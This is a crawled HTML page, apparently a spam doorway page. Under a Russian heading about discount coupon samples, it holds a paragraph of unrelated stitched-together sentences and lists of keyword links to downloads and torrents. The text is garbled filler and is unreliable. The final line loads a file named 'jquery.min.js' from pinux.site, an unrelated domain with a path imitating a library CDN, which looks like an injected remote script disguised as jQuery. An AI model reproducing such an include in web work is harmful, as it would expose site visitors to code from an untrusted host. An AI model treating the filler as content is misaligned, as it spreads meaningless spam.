

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-kupon-na-skidku-obrazec-foto.html
body_size: 2879
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Купон на скидку образец фото - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Купон на скидку образец фото</h2>
                            </header>
                            <p>Cosmobrand.ru - бесплатные образцы и пробники по почте - дарит подарки! Выиграйте электронный. Интернет магазин ШАТУРА проводит онлайн распродажу мебели в Москве со скидкой В салоне Кухниспаркс на Яхонтова, 19 прошла небольшая фотосессия. Мы показывали вам фото. 
Сделать поздравительный адрес, юбилейный адрес, поздравительное письмо на юбилей. Телевизор, как правило, покупают всерьёз и надолго, ведь это по-прежнему главный экран в доме. Часто задаваемые вопросы. Здесь вы найдете ответы на самые частые вопросы: о товарах. скачать шаблон поздравительного адреса,скачать поздравление,скачать поздравительный. Время чтения: 3 минуты Практически все без исключения дети любят рисовать, но многие. МАП Энергия - преобрaзователь нaпряжения, инвертор 12В/24В/48В в 220 В. Официальный сайт. Приятный бонус только для наших читателей — купон на скидку при оплате туров на сайте. 
Опросы за деньги в интернете: ТОП-18 проверенных сайтов для заработка на опросах без вложений. В текстовом редакторе Word 7 есть много возможностей, о которых пользователи не знают. Многие считают, что замена водительского удостоверения с истекающим сроком действия. Les nouveaut s coach sportif Sur cette page, vous retrouverez la liste des nouveaut s apport es sur le site : nouveaux articles, modification de pages. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-dogovor-vozmezdnogo-okazaniya-uslug-na-god.html">Договор возмездного оказания услуг на год</a></li>
                                <li><a href="vxu-programma-raspoznavaniya-lic-po-foto.html">Программа распознавания лиц по фото</a></li>
                                <li><a href="vxu-kvalifikacionnyy-spravochnik-komendant.html">Квалификационный справочник комендант</a></li>
                                <li><a href="vxu-pesni-vysockogo-mp3-skachat.html">Песни высоцкого мп3 скачать</a></li>
                                <li><a href="vxu-rus-sadko-minus.html">Русь садко минус</a></li>
                                <li><a href="vxu-skachat-mashiny-sims-3.html">Скачать машины симс 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-poezd-moskva-orsk-raspisanie-marshrut.html">Поезд москва орск расписание маршрут</a></li>
                                            <li><a href="vxu-nvidia-igry-skachat.html">Nvidia игры скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kak-v-odnoklassnikah-sozdat-prilozhenie.html">Как в одноклассниках создать приложение</a></li>
                                            <li><a href="vxu-ugolok-stalnoy-ravnopolochnyy-goryachekatanyy-gost.html">Уголок стальной равнополочный горячекатаный гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kniga-golubaya-laguna.html">Книга голубая лагуна</a></li>
                                            <li><a href="vxu-ubit-peresmeshnika-skachat-knigu-besplatno-doc.html">Убить пересмешника скачать книгу бесплатно doc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-shema-aerobusa-a321-uralskie-avialinii.html">Схема аэробуса а321 уральские авиалинии</a></li>
                                            <li><a href="vxu-neveroyatnaya-lyubov-2014-torrent.html">Невероятная любовь 2014 торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
